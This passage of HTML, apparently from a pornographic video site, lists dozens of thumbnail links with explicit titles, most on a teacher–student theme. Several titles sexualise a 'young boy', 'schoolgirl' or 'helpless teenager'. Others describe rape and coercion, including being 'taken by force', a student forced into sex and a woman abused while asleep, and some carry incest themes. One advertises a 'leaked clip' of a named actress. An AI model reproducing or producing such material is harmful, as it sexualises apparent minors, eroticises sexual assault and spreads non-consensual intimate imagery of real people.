                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517a0e9ca7" src="/thumbs/263/1426482546560900263_0.jpg" alt="Hentai rough pounding and teacher bondage first time Poor lil Latina" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hentai rough pounding and teacher bondage first time Poor lil Latina</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1173815689674948586/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="104a3b268edaffea" src="/thumbs/586/1173815689674948586_0.jpg" alt="PORNO ACADEMIE - Slutty teacher rough DP ramming" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PORNO ACADEMIE - Slutty teacher rough DP ramming</h3> <!-- Title -->
                                <span class="on-thumb">9:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3498366367405831307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="308cb1ad0f65f48b" src="/thumbs/307/3498366367405831307_0.jpg" alt="My son school teacher finally gave up the pussy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My son school teacher finally gave up the pussy</h3> <!-- Title -->
                                <span class="on-thumb">28:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734217978945/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bd950441" src="/thumbs/945/2705852734217978945_0.jpg" alt="Hot British Mom fucks young boy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot British Mom fucks young boy</h3> <!-- Title -->
                                <span class="on-thumb">22:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733865496671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a892905f" src="/thumbs/671/2705852733865496671_0.jpg" alt="German Fick Luder aus Goettingen Geil Benutzt" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>German Fick Luder aus Goettingen Geil Benutzt</h3> <!-- Title -->
                                <span class="on-thumb">6:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732988892832/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97452a6a0" src="/thumbs/832/2705852732988892832_0.jpg" alt="Papa - fucking friend&#039;s mom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Papa - fucking friend&#039;s mom</h3> <!-- Title -->
                                <span class="on-thumb">22:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547871347225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c82a7219" src="/thumbs/225/1426482547871347225_0.jpg" alt="Mega Busty Teacher Got Huge Load On Her Face" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mega Busty Teacher Got Huge Load On Her Face</h3> <!-- Title -->
                                <span class="on-thumb">10:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547008429483/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25194bb5dab" src="/thumbs/483/1426482547008429483_0.jpg" alt="Rough riding compilation and german hot teacher dirty talk Permission To" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough riding compilation and german hot teacher dirty talk Permission To</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636798496055/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10109ecd37" src="/thumbs/55/3824942636798496055_0.jpg" alt="Young college teacher dominated in rough bdsm gang bang in awesome video" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young college teacher dominated in rough bdsm gang bang in awesome video</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637462049438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10382bd29e" src="/thumbs/438/3824942637462049438_0.jpg" alt="Pervert coach and cheerleader gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pervert coach and cheerleader gangbang</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731979963654/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9382f9d06" src="/thumbs/654/2705852731979963654_0.jpg" alt="Japan school teacher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japan school teacher</h3> <!-- Title -->
                                <span class="on-thumb">11:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545192845675/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512883c16b" src="/thumbs/675/1426482545192845675_0.jpg" alt="MILF Has Hairy Pussy And Ass For Hardcore Toying" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MILF Has Hairy Pussy And Ass For Hardcore Toying</h3> <!-- Title -->
                                <span class="on-thumb">5:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734144096777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b92daa09" src="/thumbs/777/2705852734144096777_0.jpg" alt="Teachers strapon sex in the classroom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teachers strapon sex in the classroom</h3> <!-- Title -->
                                <span class="on-thumb">13:11</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733457069275/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9903a74db" src="/thumbs/275/2705852733457069275_0.jpg" alt="SR Helen Takes Hers Punishment !" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SR Helen Takes Hers Punishment !</h3> <!-- Title -->
                                <span class="on-thumb">10:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/10849573663100080003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="96916dc359838f83" src="/thumbs/3/10849573663100080003_0.jpg" alt="PURE TABOO  Emo Teen Blackmails Teacher into Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PURE TABOO  Emo Teen Blackmails Teacher into Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">19:44</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15950964143046860161/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd5d3560534d1d81" src="/thumbs/161/15950964143046860161_0.jpg" alt="Teacher to fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher to fuck</h3> <!-- Title -->
                                <span class="on-thumb">10:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11546531551902742880/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a03d85453300b960" src="/thumbs/880/11546531551902742880_0.jpg" alt="Hot Skinny MILF Teacher Ms. Avery Rides A Hard Big Cock With Her Ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Skinny MILF Teacher Ms. Avery Rides A Hard Big Cock With Her Ass</h3> <!-- Title -->
                                <span class="on-thumb">24:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16753877512678395253/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e881bad4f999cd75" src="/thumbs/253/16753877512678395253_0.jpg" alt="Say daddy, I'm a DIRTY lil whore" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Say daddy, I'm a DIRTY lil whore</h3> <!-- Title -->
                                <span class="on-thumb">8:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16380397446702100565/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e352dcb0d264f055" src="/thumbs/565/16380397446702100565_0.jpg" alt="Teacher Makes Rough Love 2 His Sexy Skinny Latina Student" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher Makes Rough Love 2 His Sexy Skinny Latina Student</h3> <!-- Title -->
                                <span class="on-thumb">7:31</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16325711478287939933/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e290941798deb95d" src="/thumbs/933/16325711478287939933_0.jpg" alt="Teacher's Rough Anal for Silence ft. Mariska X" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher's Rough Anal for Silence ft. Mariska X</h3> <!-- Title -->
                                <span class="on-thumb">12:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13613481900605107409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bceccda949c6ecd1" src="/thumbs/409/13613481900605107409_0.jpg" alt="I put the mature suck and fuck my teacher in four brutally drilled by the unfaithful busty screaming" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I put the mature suck and fuck my teacher in four brutally drilled by the unfaithful busty screaming</h3> <!-- Title -->
                                <span class="on-thumb">6:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/12818140769688523027/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b1e32f1dda3c9113" src="/thumbs/27/12818140769688523027_0.jpg" alt="MY18TEENS - Russian Teen Hard Rough Sex Big Dick and Cum in" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MY18TEENS - Russian Teen Hard Rough Sex Big Dick and Cum in</h3> <!-- Title -->
                                <span class="on-thumb">2:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11304143223462246009/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9ce0625eac9b3679" src="/thumbs/9/11304143223462246009_0.jpg" alt="Skinny Innocent Sucking Cock and Fucking Teacher - Closeup" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny Innocent Sucking Cock and Fucking Teacher - Closeup</h3> <!-- Title -->
                                <span class="on-thumb">5:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6417794090512920415/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="591095b8ee9faf5f" src="/thumbs/415/6417794090512920415_0.jpg" alt="Slutty blonde schoolgirl fucks her prof" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty blonde schoolgirl fucks her prof</h3> <!-- Title -->
                                <span class="on-thumb">7:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2845531413666533087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="277d5bbe94cf0edf" src="/thumbs/87/2845531413666533087_0.jpg" alt="Horny Teacher Has Brutal Sex Under The Table – Eating Cunt Harder" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Teacher Has Brutal Sex Under The Table – Eating Cunt Harder</h3> <!-- Title -->
                                <span class="on-thumb">21:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734277492455/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c1211ee7" src="/thumbs/455/2705852734277492455_0.jpg" alt="School girl loves it in her ass!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School girl loves it in her ass!</h3> <!-- Title -->
                                <span class="on-thumb">16:10</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1860503248391810352/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19d1d5d8d7daad30" src="/thumbs/352/1860503248391810352_0.jpg" alt="Behind the scenes #131, Francys Belle, Lilly Veroni, Anna de Ville and others. More info in description XF239" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Behind the scenes #131, Francys Belle, Lilly Veroni, Anna de Ville and others. More info in description XF239</h3> <!-- Title -->
                                <span class="on-thumb">1:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11943730277034394633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a5c0a76807b68409" src="/thumbs/633/11943730277034394633_0.jpg" alt="I am finally fucking my yoga teacher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I am finally fucking my yoga teacher</h3> <!-- Title -->
                                <span class="on-thumb">9:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958836870130204/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb0afaa1c" src="/thumbs/204/13554958836870130204_0.jpg" alt="Busty teacher sucks and double penetrated by students cocks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty teacher sucks and double penetrated by students cocks</h3> <!-- Title -->
                                <span class="on-thumb">6:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/10890322293604250632/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9722326d37cc7408" src="/thumbs/632/10890322293604250632_0.jpg" alt="This insolent Japanese teacher, Mona Takei, is one of the best in the school and not because she can teach proper lessons, its because this kinky beauty amazes with those fine lips in rough cock sucking porn scenes along her naughty students." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>This insolent Japanese teacher, Mona Takei, is one of the best in the school and not because she can teach proper lessons, its because this kinky beauty amazes with those fine lips in rough cock sucking porn scenes along her naughty students.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958835659600746/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6888736a" src="/thumbs/746/13554958835659600746_0.jpg" alt="Brunette Babe Adria Rae Banged By Coach In Gym" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette Babe Adria Rae Banged By Coach In Gym</h3> <!-- Title -->
                                <span class="on-thumb">6:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1496150567370550469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14c365039a9eecc5" src="/thumbs/469/1496150567370550469_0.jpg" alt="Indian Step Mom Hard Fuck By School Teacher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Step Mom Hard Fuck By School Teacher</h3> <!-- Title -->
                                <span class="on-thumb">10:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6079596137698194089/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="545f1079e55672a9" src="/thumbs/89/6079596137698194089_0.jpg" alt="Hot student for money sucks young teacher POV with 18 hard penetrated by the well tasty ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot student for money sucks young teacher POV with 18 hard penetrated by the well tasty ass</h3> <!-- Title -->
                                <span class="on-thumb">6:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4987686890770334553/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4537d2cd1f3d0359" src="/thumbs/553/4987686890770334553_0.jpg" alt="Indian Step Sister Sudipa Hardcore Sex Blowjob Pussy Fucking And Cum Inside Pussy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Step Sister Sudipa Hardcore Sex Blowjob Pussy Fucking And Cum Inside Pussy</h3> <!-- Title -->
                                <span class="on-thumb">14:41</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638905622043/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108e36fe1b" src="/thumbs/43/3824942638905622043_0.jpg" alt="Taken by my teacher by force in his sex room!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Taken by my teacher by force in his sex room!</h3> <!-- Title -->
                                <span class="on-thumb">14:04</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2828093155979718669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="273f67bdd1e2700d" src="/thumbs/669/2828093155979718669_0.jpg" alt="Teacher f. fuck with student." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher f. fuck with student.</h3> <!-- Title -->
                                <span class="on-thumb">15:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733709256618/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99f4287aa" src="/thumbs/618/2705852733709256618_0.jpg" alt="Fuck mom friend." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fuck mom friend.</h3> <!-- Title -->
                                <span class="on-thumb">22:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731476781342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91a31a91e" src="/thumbs/342/2705852731476781342_0.jpg" alt="GEILE LEHRERIN BRUTAL GEFICKT VOM STUDENTEN! GERMAN TEACHER" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GEILE LEHRERIN BRUTAL GEFICKT VOM STUDENTEN! GERMAN TEACHER</h3> <!-- Title -->
                                <span class="on-thumb">9:14</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856896736232893/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7519c9c85bd" src="/thumbs/893/1892856896736232893_0.jpg" alt="Threesome fun with voyeur papy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome fun with voyeur papy</h3> <!-- Title -->
                                <span class="on-thumb">12:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/509497421561037047/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="71219349a1f80f7" src="/thumbs/47/509497421561037047_0.jpg" alt="Teacher Seduces Big Clit and Tits Schoolgirl Eva for Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher Seduces Big Clit and Tits Schoolgirl Eva for Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">13:49</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547186895206/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2519f5e8966" src="/thumbs/206/1426482547186895206_0.jpg" alt="Moms bang teens piano teacher Girls can be so mean and pretty teen Dolly" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Moms bang teens piano teacher Girls can be so mean and pretty teen Dolly</h3> <!-- Title -->
                                <span class="on-thumb">5:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640644444290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f5db5082" src="/thumbs/290/3824942640644444290_0.jpg" alt="Strict teacher forces mom and daughter have lesbian sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strict teacher forces mom and daughter have lesbian sex</h3> <!-- Title -->
                                <span class="on-thumb">6:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640265861961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df4a9b49" src="/thumbs/961/3824942640265861961_0.jpg" alt="name of this movie.plz" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>name of this movie.plz</h3> <!-- Title -->
                                <span class="on-thumb">2:14</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640051638912/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d285d280" src="/thumbs/912/3824942640051638912_0.jpg" alt="Hairy jap slut extreme deep fisting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy jap slut extreme deep fisting</h3> <!-- Title -->
                                <span class="on-thumb">4:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639368278225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Student punished by teacher and director</h3> <!-- Title -->
                                <span class="on-thumb">4:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638239432791/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg" alt="A teacher humiliated in her class room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A teacher humiliated in her class room</h3> <!-- Title -->
                                <span class="on-thumb">4:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Old teacher forces young student to have sex with old men" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old teacher forces young student to have sex with old men</h3> <!-- Title -->
                                <span class="on-thumb">4:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546550533562/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25179706dba" src="/thumbs/562/1426482546550533562_0.jpg" alt="Piano teacher teen threesome and ebony dance fuck xxx Helpless teenager" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Piano teacher teen threesome and ebony dance fuck xxx Helpless teenager</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637271428914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="A Study In Gaping- Adriana Chechik" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A Study In Gaping- Adriana Chechik</h3> <!-- Title -->
                                <span class="on-thumb">6:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637145407414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10254c3fb6" src="/thumbs/414/3824942637145407414_0.jpg" alt="Beautiful culona student makes me delicious oral sex and sodomized by four angelic girl moaning note" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful culona student makes me delicious oral sex and sodomized by four angelic girl moaning note</h3> <!-- Title -->
                                <span class="on-thumb">6:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636892149896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" alt="joven madrastra abusada mientras duerme en el sof&aacute;" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>joven madrastra abusada mientras duerme en el sof&aacute;</h3> <!-- Title -->
                                <span class="on-thumb">10:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636887214288/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1015e888d0" src="/thumbs/288/3824942636887214288_0.jpg" alt="Sona Hot leaked clip - malayalam actress- watchfull" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sona Hot leaked clip - malayalam actress- watchfull</h3> <!-- Title -->
                                <span class="on-thumb">2:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636692553828/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100a4e4064" src="/thumbs/828/3824942636692553828_0.jpg" alt="Jack Venice Fucks Teacher in a Classroom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jack Venice Fucks Teacher in a Classroom</h3> <!-- Title -->
                                <span class="on-thumb">4:34</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636616332673/" class="trd">
